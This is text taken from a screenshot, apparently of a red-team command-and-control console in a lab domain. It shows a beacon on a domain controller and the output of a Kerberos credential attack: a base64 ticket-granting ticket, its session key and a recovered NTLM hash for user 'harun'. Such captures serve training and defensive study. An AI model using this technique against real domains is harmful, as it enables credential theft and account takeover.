 external internal listener user computer note process pid arch last sleep
192.168.1.10 192.168.1.10 VALENOR eda VALENOR-DC01 runner.exe 2716 x64 35ms Interactive
Event Log X Beacon 192.168.1.10@2716 X
EFomxHX71WzEZyT/Eu3/rXjfQyawhB7y/qBT8c+gXjLHtuZS+8BCLuawbF8BcIJIIqH2zA5uJDpOjKze
PRDvDKG4L3M7j3b6F3tgeWvCMrjhZCxM1ckivByOA+7SEYjG21yOZlTEU3ltITctVOHWYvJ2rOMobth6
4Xtu6hmXesDp5la5Jjg1qXSXcyVTHaMbL7f0ojGobZmdckite0+qgZWIsrVNGatb74k/u+amS4FnybU3
/QVa1Yq9GerDgBVv5Ah5gtfF1PwjiGO9uXaw9fglbiW4VKlO0gAzf1KzGLAdHjUt6J7fW8aM0aRqOs7W
J0YXxTXdOzxN9G4yhz34jrL9fi7IwMuV8BmZHYuukpP/c+PaQlAFslhYYv3+rL2HZjh7u8l2BUWrLAdj
lKsF9j0zTDEKqhvsxL4b118aYhUkUkem1y/2wZOE4XRQAFVynp2yVmAzFdbsZIZtDX9XHyH+d+aVAnLc
LSTT6nuKGnhJSvETmwJChe4ZRvdiwDyqyqMA1Uj+gBado4HKMIHHoAMCAQCigb8Egbx9gbkwgbaggbMw
gbAwga2gGzAZoAMCARehEgQQDTWQeoAcAd4K4tcBW1zvh6ELGwlMQUIuTE9DQUyiEjAQoAMCAQGhCTAH
GwVoYXJ1bqMHAwUAQOEAAKURGA8yMDI1MDkwNDIzNTQwN1qmERgPMjAyNTA5MDUwOTU0MDdapxEYDzIw
MjUwOTExMjM1NDA3WqgLGwlMQUIuTE9DQUypHjAcoAMCAQKhFTATGwZrcmJ0Z3QbCWxhYi5sb2NhbA==
ServiceName : krbtgt/lab.local
ServiceRealm : LAB.LOCAL
UserName : harun (NT_PRINCIPAL)
UserRealm : LAB.LOCAL
StartTime : 9/4/2025 4:54:07 PM
EndTime : 9/5/2025 2:54:07 AM
RenewTill : 9/11/2025 4:54:07 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : DTWQeoAcAd4K4tcBW1zvhw==
ASREP (key) : F41CC92C9D60B827FD41661A39D69C53
[*] Getting credentials using U2U
[09/04 19:54:08] [+] received output:
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : D44F1735C7279C6E466A5B510C2893B3